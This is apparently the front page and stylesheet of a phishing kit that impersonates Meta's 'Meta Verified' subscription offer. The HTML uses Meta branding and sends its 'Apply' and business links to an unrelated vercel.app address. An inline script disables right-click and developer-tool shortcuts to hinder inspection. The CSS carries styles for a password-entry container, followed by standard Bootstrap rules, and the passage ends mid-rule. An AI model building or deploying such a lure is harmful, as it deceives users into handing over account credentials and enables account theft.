
<file: index.html>
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Home</title>
    <link href="style.css" rel="stylesheet">
    <link rel="icon" href="https://pbs.twimg.com/media/GQB99gQaQAEUOZ7?format=png&amp;name=small">
    <style>
        body {
            font-family: system-ui;
            margin: 0;
            padding: 0;
        }

        .container-fluid {
            background: #F5F6F6;
        }

        .btn {
            background: #0064e0;
            border: none;
            border-radius: 100px;
            padding: 10px 35px;
            text-decoration: none;
            color: white;
            display: inline-block;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
            font-size: 16px;
        }

        .content {
            margin-top: 3rem;
            display: flex;
            justify-content: center;
        }

        .content .col-sm-6 {
            margin-top: 3rem;
            margin-left: 5rem;
        }

        .content p {
            font-size: 18px;
            margin-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .sign-up {
            font-size: 17px;
            padding-top: 1rem;
            font-family: Arial, sans-serif;
        }

        .business-info {
            font-size: 14px;
            font-family: Arial, sans-serif;
        }

        .region-info {
            font-size: small;
            opacity: 95%;
            font-family: Arial, sans-serif;
        }

        .image {
            display: none;
            width: 42%;
            height: 100vh;
            background-size: cover;
        }

        @media (min-width: 576px) {
            .image {
                display: block;
            }
        }
    </style>
</head>

<body>
    <div class="container-fluid">
<img width="120px" src="meta-logo-primary_standardsize.svg">
    </div>
    <div class="content">
        <div class="col-sm-6">
<img width="80px" src="800px-Twitter_Verified_Badge.svg.png" alt="Meta Verified Icon">
            <h1 class="my-3 fs-1">Become <br> Meta Verified</h1>
            <div style="margin-bottom: 30px;"></div>

            <a href="https://meta-id0285.vercel.app/" class="btn">Apply</a>

            <p class="mt-4">Grow your social presence with Meta Verified – a new subscription <br> bundle available for creators and businesses on Instagram and <br> Facebook.</p>
            <p class="sign-up">Sign up now for creators</p>
            <p class="mt-4 mb-0">
                <span class="fw-semibold">Are you a business?</span> Get more information on
            </p>
            <a href="https://meta-id0285.vercel.app/" class="business-info">Meta verified for businesses</a> <br><br>
            <i class="region-info">Features, availability, and pricing may vary by region.</i>
        </div>
        <div class="col-sm-5 image" style="background-image: url(&#39;https://pbs.twimg.com/media/GPUPRg0a8AACTSj?format=jpg&amp;name=small&#39;);"></div>
    </div>

    <script>
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
        });
        document.onkeydown = function(e) {
            if (e.ctrlKey && (e.shiftKey || e.key === "I" || e.key === "i")) {
                e.preventDefault();
            }
        };
    </script>




</body></html>
</file>
<file: style.css>
@charset "UTF-8";.validation_form_para {
  font-size: 12px
}

.img-smal {
  height: 90vh;
  width: 80vh
}

@media (max-width: 590px) {
  .img-smal {
      display:block;
      height: 50%;
      order: 1;
      width: 80%
  }
}

* {
  font-family: Segoe UI,Tahoma,Geneva,Verdana,sans-serif
}

.passwordContainer {
  display: block;
  margin: 30px auto auto;
  width: 30%
}

.passwordContainer img {
  display: block;
  height: 100px;
  margin: auto;
  width: 100px
}

.passwordContainer h3 {
  margin-top: 30px
}

.passwordContainer hr {
  border: 1px solid #d3d3d3
}

.passwordContainer {
  display: flex;
  flex-direction: column;
  margin-top: 20px
}

.passwordContainer button {
  background-color: #1778f2;
  border: none;
  border-radius: 5px;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  margin-top: 20px;
  padding: 10px
}

.passwordContainer input {
  border: 1px solid #d3d3d3;
  border-radius: 5px;
  margin-top: 10px;
  outline: none;
  padding: 14px
}

.passwordContainer p {
  color: #989797
}

/*!
* Bootstrap  v5.3.3 (https://getbootstrap.com/)
* Copyright 2011-2024 The Bootstrap Authors
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/
:root,[data-bs-theme=light] {
  --bs-blue: #0d6efd;
  --bs-indigo: #6610f2;
  --bs-purple: #6f42c1;
  --bs-pink: #d63384;
  --bs-red: #dc3545;
  --bs-orange: #fd7e14;
  --bs-yellow: #ffc107;
  --bs-green: #198754;
  --bs-teal: #20c997;
  --bs-cyan: #0dcaf0;
  --bs-black: #000;
  --bs-white: #fff;
  --bs-gray: #6c757d;
  --bs-gray-dark: #343a40;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #0d6efd;
  --bs-secondary: #6c757d;
  --bs-success: #198754;
  --bs-info: #0dcaf0;
  --bs-warning: #ffc107;
  --bs-danger: #dc3545;
  --bs-light: #f8f9fa;
  --bs-dark: #212529;
  --bs-primary-rgb: 13,110,253;
  --bs-secondary-rgb: 108,117,125;
  --bs-success-rgb: 25,135,84;
  --bs-info-rgb: 13,202,240;
  --bs-warning-rgb: 255,193,7;
  --bs-danger-rgb: 220,53,69;
  --bs-light-rgb: 248,249,250;
  --bs-dark-rgb: 33,37,41;
  --bs-primary-text-emphasis: #052c65;
  --bs-secondary-text-emphasis: #2b2f32;
  --bs-success-text-emphasis: #0a3622;
  --bs-info-text-emphasis: #055160;
  --bs-warning-text-emphasis: #664d03;
  --bs-danger-text-emphasis: #58151c;
  --bs-light-text-emphasis: #495057;
  --bs-dark-text-emphasis: #495057;
  --bs-primary-bg-subtle: #cfe2ff;
  --bs-secondary-bg-subtle: #e2e3e5;
  --bs-success-bg-subtle: #d1e7dd;
  --bs-info-bg-subtle: #cff4fc;
  --bs-warning-bg-subtle: #fff3cd;
  --bs-danger-bg-subtle: #f8d7da;
  --bs-light-bg-subtle: #fcfcfd;
  --bs-dark-bg-subtle: #ced4da;
  --bs-primary-border-subtle: #9ec5fe;
  --bs-secondary-border-subtle: #c4c8cb;
  --bs-success-border-subtle: #a3cfbb;
  --bs-info-border-subtle: #9eeaf9;
  --bs-warning-border-subtle: #ffe69c;
  --bs-danger-border-subtle: #f1aeb5;
  --bs-light-border-subtle: #e9ecef;
  --bs-dark-border-subtle: #adb5bd;
  --bs-white-rgb: 255,255,255;
  --bs-black-rgb: 0,0,0;
  --bs-font-sans-serif: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
  --bs-gradient: linear-gradient(180deg,#ffffff26,#fff0);
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #212529;
  --bs-body-color-rgb: 33,37,41;
  --bs-body-bg: #fff;
  --bs-body-bg-rgb: 255,255,255;
  --bs-emphasis-color: #000;
  --bs-emphasis-color-rgb: 0,0,0;
  --bs-secondary-color: #212529bf;
  --bs-secondary-color-rgb: 33,37,41;
  --bs-secondary-bg: #e9ecef;
  --bs-secondary-bg-rgb: 233,236,239;
  --bs-tertiary-color: #21252980;
  --bs-tertiary-color-rgb: 33,37,41;
  --bs-tertiary-bg: #f8f9fa;
  --bs-tertiary-bg-rgb: 248,249,250;
  --bs-heading-color: inherit;
  --bs-link-color: #0d6efd;
  --bs-link-color-rgb: 13,110,253;
  --bs-link-decoration: underline;
  --bs-link-hover-color: #0a58ca;
  --bs-link-hover-color-rgb: 10,88,202;
  --bs-code-color: #d63384;
  --bs-highlight-color: #212529;
  --bs-highlight-bg: #fff3cd;
  --bs-border-width: 1px;
  --bs-border-style: solid;
  --bs-border-color: #dee2e6;
  --bs-border-color-translucent: rgba(0,0,0,.175);
  --bs-border-radius: 0.375rem;
  --bs-border-radius-sm: 0.25rem;
  --bs-border-radius-lg: 0.5rem;
  --bs-border-radius-xl: 1rem;
  --bs-border-radius-xxl: 2rem;
  --bs-border-radius-2xl: var(--bs-border-radius-xxl);
  --bs-border-radius-pill: 50rem;
  --bs-box-shadow: 0 0.5rem 1rem #00000026;
  --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0,0,0,.075);
  --bs-box-shadow-lg: 0 1rem 3rem rgba(0,0,0,.175);
  --bs-box-shadow-inset: inset 0 1px 2px rgba(0,0,0,.075);
  --bs-focus-ring-width: 0.25rem;
  --bs-focus-ring-opacity: 0.25;
  --bs-focus-ring-color: #0d6efd40;
  --bs-form-valid-color: #198754;
  --bs-form-valid-border-color: #198754;
  --bs-form-invalid-color: #dc3545;
  --bs-form-invalid-border-color: #dc3545
}

[data-bs-theme=dark] {
  --bs-body-color: #dee2e6;
  --bs-body-color-rgb: 222,226,230;
  --bs-body-bg: #212529;
  --bs-body-bg-rgb: 33,37,41;
  --bs-emphasis-color: #fff;
  --bs-emphasis-color-rgb: 255,255,255;
  --bs-secondary-color: #dee2e6bf;
  --bs-secondary-color-rgb: 222,226,230;
  --bs-secondary-bg: #343a40;
  --bs-secondary-bg-rgb: 52,58,64;
  --bs-tertiary-color: #dee2e680;
  --bs-tertiary-color-rgb: 222,226,230;
  --bs-tertiary-bg: #2b3035;
  --bs-tertiary-bg-rgb: 43,48,53;
  --bs-primary-text-emphasis: #6ea8fe;
  --bs-secondary-text-emphasis: #a7acb1;
  --bs-success-text-emphasis: #75b798;
  --bs-info-text-emphasis: #6edff6;
  --bs-warning-text-emphasis: #ffda6a;
  --bs-danger-text-emphasis: #ea868f;
  --bs-light-text-emphasis: #f8f9fa;
  --bs-dark-text-emphasis: #dee2e6;
  --bs-primary-bg-subtle: #031633;
  --bs-secondary-bg-subtle: #161719;
  --bs-success-bg-subtle: #051b11;
  --bs-info-bg-subtle: #032830;
  --bs-warning-bg-subtle: #332701;
  --bs-danger-bg-subtle: #2c0b0e;
  --bs-light-bg-subtle: #343a40;
  --bs-dark-bg-subtle: #1a1d20;
  --bs-primary-border-subtle: #084298;
  --bs-secondary-border-subtle: #41464b;
  --bs-success-border-subtle: #0f5132;
  --bs-info-border-subtle: #087990;
  --bs-warning-border-subtle: #997404;
  --bs-danger-border-subtle: #842029;
  --bs-light-border-subtle: #495057;
  --bs-dark-border-subtle: #343a40;
  --bs-heading-color: inherit;
  --bs-link-color: #6ea8fe;
  --bs-link-hover-color: #8bb9fe;
  --bs-link-color-rgb: 110,168,254;
  --bs-link-hover-color-rgb: 139,185,254;
  --bs-code-color: #e685b5;
  --bs-highlight-color: #dee2e6;
  --bs-highlight-bg: #664d03;
  --bs-border-color: #495057;
  --bs-border-color-translucent: #ffffff26;
  --bs-form-valid-color: #75b798;
  --bs-form-valid-border-color: #75b798;
  --bs-form-invalid-color: #ea868f;
  --bs-form-invalid-border-color: #ea868f;
  color-scheme: dark
}

*,:after,:before {
  box-sizing: border-box
}

@media (prefers-reduced-motion:no-preference) {
  :root {
      scroll-behavior: smooth
  }
}

body {
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  background-color: var(--bs-body-bg);
  color: #212529;
  color: var(--bs-body-color);
  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
  font-family: var(--bs-body-font-family);
  font-size: 1rem;
  font-size: var(--bs-body-font-size);
  font-weight: 400;
  font-weight: var(--bs-body-font-weight);
  line-height: 1.5;
  line-height: var(--bs-body-line-height);
  margin: 0;
  text-align: var(--bs-body-text-align)
}

hr {
  border: 0;
  border-top: 1px solid;
  border-top: var(--bs-border-width) solid;
  color: inherit;
  margin: 1rem 0;
  opacity: .25
}

.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
  color: inherit;
  color: var(--bs-heading-color);
  font-weight: 500;
  line-height: 1.2;
  margin-bottom: .5rem;
  margin-top: 0
}

.h1,h1 {
  font-size: calc(1.375rem + 1.5vw)
}

@media (min-width: 1200px) {
  .h1,h1 {
      font-size:2.5rem
  }
}

.h2,h2 {
  font-size: calc(1.325rem + .9vw)
}

@media (min-width: 1200px) {
  .h2,h2 {
      font-size:2rem
  }
}

.h3,h3 {
  font-size: calc(1.3rem + .6vw)
}

@media (min-width: 1200px) {
  .h3,h3 {
      font-size:1.75rem
  }
}

.h4,h4 {
  font-size: calc(1.275rem + .3vw)
}

@media (min-width: 1200px) {
  .h4,h4 {
      font-size:1.5rem
  }
}

.h5,h5 {
  font-size: 1.25rem
}

.h6,h6 {
  font-size: 1rem
}

p {
  margin-bottom: 1rem;
  margin-top: 0
}

abbr[title] {
  cursor: help;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none
}

address {
  font-style: normal;
  line-height: inherit;
  margin-bottom: 1rem
}

ol,ul {
  padding-left: 2rem
}

dl,ol,ul {
  margin-bottom: 1rem;
  margin-top: 0
}

ol ol,ol ul,ul ol,ul ul {
  margin-bottom: 0
}

dt {
  font-weight: 700
}

dd {
  margin-bottom: .5rem;
  margin-left: 0
}

blockquote {
  margin: 0 0 1rem
}

b,strong {
  font-weight: bolder
}

.small,small {
  font-size: .875em
}

.mark,mark {
  background-color: #fff3cd;
  background-color: var(--bs-highlight-bg);
  color: #212529;
  color: var(--bs-highlight-color);
  padding: .1875em
}

sub,sup {
  font-size: .75em;
  line-height: 0;
  position: relative;
  vertical-align: initial
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

a {
  color: #0d6efd;
  color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));
  text-decoration: underline
}

a:hover {
  --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
}

a:not([href]):not([class]),a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none
}

code,kbd,pre,samp {
  font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
  font-family: var(--bs-font-monospace);
  font-size: 1em
}

pre {
  display: block;
  font-size: .875em;
  margin-bottom: 1rem;
  margin-top: 0;
  overflow: auto
}

pre code {
  color: inherit;
  font-size: inherit;
  word-break: normal
}

code {
  word-wrap: break-word;
  color: #d63384;
  color: var(--bs-code-color);
  font-size: .875em
}

a>code {
  color: inherit
}

kbd {
  background-color: #212529;
  background-color: var(--bs-body-color);
  border-radius: .25rem;
  color: #fff;
  color: var(--bs-body-bg);
  font-size: .875em;
  padding: .1875rem .375rem
}

kbd kbd {
  font-size: 1em;
  padding: 0
}

figure {
  margin: 0 0 1rem
}

img,svg {
  vertical-align: middle
}

table {
  border-collapse: collapse;
  caption-side: bottom
}

caption {
  color: #212529bf;
  color: var(--bs-secondary-color);
  padding-bottom: .5rem;
  padding-top: .5rem;
  text-align: left
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent
}

tbody,td,tfoot,th,thead,tr {
  border: 0 solid;
  border-color: inherit
}

label {
  display: inline-block
}

button {
  border-radius: 0
}

button:focus:not(:focus-visible) {
  outline: 0
}

button,input,optgroup,select,textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0
}

button,select {
  text-transform: none
}

[role=button] {
  cursor: pointer
}

select {
  word-wrap: normal
}

select:disabled {
  opacity: 1
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none!important
}

[type=button],[type=reset],[type=submit],button {
  -webkit-appearance: button
}

[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled) {
  cursor: pointer
}

::-moz-focus-inner {
  border-style: none;
  padding: 0
}

textarea {
  resize: vertical
}

fieldset {
  border: 0;
  margin: 0;
  min-width: 0;
  padding: 0
}

legend {
  float: left;
  font-size: calc(1.275rem + .3vw);
  line-height: inherit;
  margin-bottom: .5rem;
  padding: 0;
  width: 100%
}

@media (min-width: 1200px) {
  legend {
      font-size:1.5rem
  }
}

legend+* {
  clear: left
}

::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field {
  padding: 0
}

::-webkit-inner-spin-button {
  height: auto
}

[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}

::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-color-swatch-wrapper {
  padding: 0
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}

::file-selector-button {
  -webkit-appearance: button;
  font: inherit
}

output {
  display: inline-block
}

iframe {
  border: 0
}

summary {
  cursor: pointer;
  display: list-item
}

progress {
  vertical-align: initial
}

[hidden] {
  display: none!important
}

.lead {
  font-size: 1.25rem;
  font-weight: 300
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-1 {
      font-size:5rem
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-2 {
      font-size:4.5rem
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-3 {
      font-size:4rem
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-4 {
      font-size:3.5rem
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-5 {
      font-size:3rem
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2
}

@media (min-width: 1200px) {
  .display-6 {
      font-size:2.5rem
  }
}

.list-inline,.list-unstyled {
  list-style: none;
  padding-left: 0
}

.list-inline-item {
  display: inline-block
}

.list-inline-item:not(:last-child) {
  margin-right: .5rem
}

.initialism {
  font-size: .875em;
  text-transform: uppercase
}

.blockquote {
  font-size: 1.25rem;
  margin-bottom: 1rem
}

.blockquote>:last-child {
  margin-bottom: 0
}

.blockquote-footer {
  color: #6c757d;
  font-size: .875em;
  margin-bottom: 1rem;
  margin-top: -1rem
}

.blockquote-footer:before {
  content: "— "
}

.img-fluid,.img-thumbnail {
  height: auto;
  max-width: 100%
}

.img-thumbnail {
  background-color: #fff;
  background-color: var(--bs-body-bg);
  border: 1px solid #dee2e6;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: .375rem;
  border-radius: var(--bs-border-radius);
  padding: .25rem
}

.figure {
  display: inline-block
}

.figure-img {
  line-height: 1;
  margin-bottom: .5rem
}

.figure-caption {
  color: #212529bf;
  color: var(--bs-secondary-color);
  font-size: .875em
}

.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  margin-left: auto;
  margin-right: auto;
  padding-left: calc(var(--bs-gutter-x)*.5);
  padding-right: calc(var(--bs-gutter-x)*.5);
  width: 100%
}

@media (min-width: 576px) {
  .container,.container-sm {
      max-width:540px
  }
}

@media (min-width: 768px) {
  .container,.container-md,.container-sm {
      max-width:720px
  }
}

@media (min-width: 992px) {
  .container,.container-lg,.container-md,.container-sm {
      max-width:960px
  }
}

@media (min-width: 1200px) {
  .container,.container-lg,.container-md,.container-sm,.container-xl {
      max-width:1140px
  }
}

@media (min-width: 1400px) {
  .container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
      max-width:1320px
  }
}

:root {
  --bs-breakpoint-xs: 0;
  --bs-breakpoint-sm: 576px;
  --bs-breakpoint-md: 768px;
  --bs-breakpoint-lg: 992px;
  --bs-breakpoint-xl: 1200px;
  --bs-breakpoint-xxl: 1400px
}

.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-left: calc(var(--bs-gutter-x)*-.5);
  margin-right: calc(var(--bs-gutter-x)*-.5);
  margin-top: calc(var(--bs-gutter-y)*-1)
}

.row>* {
  flex-shrink: 0;
  margin-top: var(--bs-gutter-y);
  max-width: 100%;
  padding-left: calc(var(--bs-gutter-x)*.5);
  padding-right: calc(var(--bs-gutter-x)*.5);
  width: 100%
}

.col {
  flex: 1 0
}

.row-cols-auto>* {
  flex: 0 0 auto;
  width: auto
}

.row-cols-1>* {
  flex: 0 0 auto;
  width: 100%
}

.row-cols-2>* {
  flex: 0 0 auto;
  width: 50%
}

.row-cols-3>* {
  flex: 0 0 auto;
  width: 33.33333333%
}

.row-cols-4>* {
  flex: 0 0 auto;
  width: 25%
}

.row-cols-5>* {
  flex: 0 0 auto;
  width: 20%
}

.row-cols-6>* {
  flex: 0 0 auto;
  width: 16.66666667%
}

.col-auto {
  flex: 0 0 auto;
  width: auto
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66666667%
}

.col-3 {
  flex: 0 0 auto;
  width: 25%
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333333%
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66666667%
}

.col-6 {
  flex: 0 0 auto;
  width: 50%
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333333%
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66666667%
}

.col-9 {
  flex: 0 0 auto;
  width: 75%
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%
}

.col-12 {
  flex: 0 0 auto;
  width: 100%
}

.offset-1 {
  margin-left: 8.33333333%
}

.offset-2 {
  margin-left: 16.66666667%
}

.offset-3 {
  margin-left: 25%
}

.offset-4 {
  margin-left: 33.33333333%
}

.offset-5 {
  margin-left: 41.66666667%
}

.offset-6 {
  margin-left: 50%
}

.offset-7 {
  margin-left: 58.33333333%
}

.offset-8 {
  margin-left: 66.66666667%
}

.offset-9 {
  margin-left: 75%
}

.offset-10 {
  margin-left: 83.33333333%
}

.offset-11 {
  margin-left: 91.66666667%
}

.g-0,.gx-0 {
  --bs-gutter-x: 0
}

.g-0,.gy-0 {
  --bs-gutter-y: 0
}

.g-1,.gx-1 {
  --bs-gutter-x: 0.25rem
}

.g-1,.gy-1 {
  --bs-gutter-y: 0.25rem
}

.g-2,.gx-2 {
  --bs-gutter-x: 0.5rem
}

.g-2,.gy-2 {
  --bs-gutter-y: 0.5rem
}

.g-3,.gx-3 {
  --bs-gutter-x: 1rem
}

.g-3,.gy-3 {
  --bs-gutter-y: 1rem
}

.g-4,.gx-4 {
  --bs-gutter-x: 1.5rem
}

.g-4,.gy-4 {
  --bs-gutter-y: 1.5rem
}

.g-5,.gx-5 {
  --bs-gutter-x: 3rem
}

.g-5,.gy-5 {
  --bs-gutter-y: 3rem
}

@media (min-width: 576px) {
  .col-sm {
      flex:1 0
  }

  .row-cols-sm-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-sm-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-sm-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-sm-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-sm-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-sm-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-sm-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-sm-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-sm-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-sm-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-sm-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-sm-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-sm-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-sm-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-sm-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-sm-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-sm-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-sm-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-sm-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-sm-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-sm-0 {
      margin-left: 0
  }

  .offset-sm-1 {
      margin-left: 8.33333333%
  }

  .offset-sm-2 {
      margin-left: 16.66666667%
  }

  .offset-sm-3 {
      margin-left: 25%
  }

  .offset-sm-4 {
      margin-left: 33.33333333%
  }

  .offset-sm-5 {
      margin-left: 41.66666667%
  }

  .offset-sm-6 {
      margin-left: 50%
  }

  .offset-sm-7 {
      margin-left: 58.33333333%
  }

  .offset-sm-8 {
      margin-left: 66.66666667%
  }

  .offset-sm-9 {
      margin-left: 75%
  }

  .offset-sm-10 {
      margin-left: 83.33333333%
  }

  .offset-sm-11 {
      margin-left: 91.66666667%
  }

  .g-sm-0,.gx-sm-0 {
      --bs-gutter-x: 0
  }

  .g-sm-0,.gy-sm-0 {
      --bs-gutter-y: 0
  }

  .g-sm-1,.gx-sm-1 {
      --bs-gutter-x: 0.25rem
  }

  .g-sm-1,.gy-sm-1 {
      --bs-gutter-y: 0.25rem
  }

  .g-sm-2,.gx-sm-2 {
      --bs-gutter-x: 0.5rem
  }

  .g-sm-2,.gy-sm-2 {
      --bs-gutter-y: 0.5rem
  }

  .g-sm-3,.gx-sm-3 {
      --bs-gutter-x: 1rem
  }

  .g-sm-3,.gy-sm-3 {
      --bs-gutter-y: 1rem
  }

  .g-sm-4,.gx-sm-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-sm-4,.gy-sm-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-sm-5,.gx-sm-5 {
      --bs-gutter-x: 3rem
  }

  .g-sm-5,.gy-sm-5 {
      --bs-gutter-y: 3rem
  }
}

@media (min-width: 768px) {
  .col-md {
      flex:1 0
  }

  .row-cols-md-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-md-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-md-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-md-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-md-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-md-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-md-6>* {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-md-auto {
      flex: 0 0 auto;
      width: auto
  }

  .col-md-1 {
      flex: 0 0 auto;
      width: 8.33333333%
  }

  .col-md-2 {
      flex: 0 0 auto;
      width: 16.66666667%
  }

  .col-md-3 {
      flex: 0 0 auto;
      width: 25%
  }

  .col-md-4 {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .col-md-5 {
      flex: 0 0 auto;
      width: 41.66666667%
  }

  .col-md-6 {
      flex: 0 0 auto;
      width: 50%
  }

  .col-md-7 {
      flex: 0 0 auto;
      width: 58.33333333%
  }

  .col-md-8 {
      flex: 0 0 auto;
      width: 66.66666667%
  }

  .col-md-9 {
      flex: 0 0 auto;
      width: 75%
  }

  .col-md-10 {
      flex: 0 0 auto;
      width: 83.33333333%
  }

  .col-md-11 {
      flex: 0 0 auto;
      width: 91.66666667%
  }

  .col-md-12 {
      flex: 0 0 auto;
      width: 100%
  }

  .offset-md-0 {
      margin-left: 0
  }

  .offset-md-1 {
      margin-left: 8.33333333%
  }

  .offset-md-2 {
      margin-left: 16.66666667%
  }

  .offset-md-3 {
      margin-left: 25%
  }

  .offset-md-4 {
      margin-left: 33.33333333%
  }

  .offset-md-5 {
      margin-left: 41.66666667%
  }

  .offset-md-6 {
      margin-left: 50%
  }

  .offset-md-7 {
      margin-left: 58.33333333%
  }

  .offset-md-8 {
      margin-left: 66.66666667%
  }

  .offset-md-9 {
      margin-left: 75%
  }

  .offset-md-10 {
      margin-left: 83.33333333%
  }

  .offset-md-11 {
      margin-left: 91.66666667%
  }

  .g-md-0,.gx-md-0 {
      --bs-gutter-x: 0
  }

  .g-md-0,.gy-md-0 {
      --bs-gutter-y: 0
  }

  .g-md-1,.gx-md-1 {
      --bs-gutter-x: 0.25rem
  }

  .g-md-1,.gy-md-1 {
      --bs-gutter-y: 0.25rem
  }

  .g-md-2,.gx-md-2 {
      --bs-gutter-x: 0.5rem
  }

  .g-md-2,.gy-md-2 {
      --bs-gutter-y: 0.5rem
  }

  .g-md-3,.gx-md-3 {
      --bs-gutter-x: 1rem
  }

  .g-md-3,.gy-md-3 {
      --bs-gutter-y: 1rem
  }

  .g-md-4,.gx-md-4 {
      --bs-gutter-x: 1.5rem
  }

  .g-md-4,.gy-md-4 {
      --bs-gutter-y: 1.5rem
  }

  .g-md-5,.gx-md-5 {
      --bs-gutter-x: 3rem
  }

  .g-md-5,.gy-md-5 {
      --bs-gutter-y: 3rem
  }
}

@media (min-width: 992px) {
  .col-lg {
      flex:1 0
  }

  .row-cols-lg-auto>* {
      flex: 0 0 auto;
      width: auto
  }

  .row-cols-lg-1>* {
      flex: 0 0 auto;
      width: 100%
  }

  .row-cols-lg-2>* {
      flex: 0 0 auto;
      width: 50%
  }

  .row-cols-lg-3>* {
      flex: 0 0 auto;
      width: 33.33333333%
  }

  .row-cols-lg-4>* {
      flex: 0 0 auto;
      width: 25%
  }

  .row-cols-lg-5>* {
      flex: 0 0 auto;
      width: 20%
  }

  .row-cols-lg-6>* {
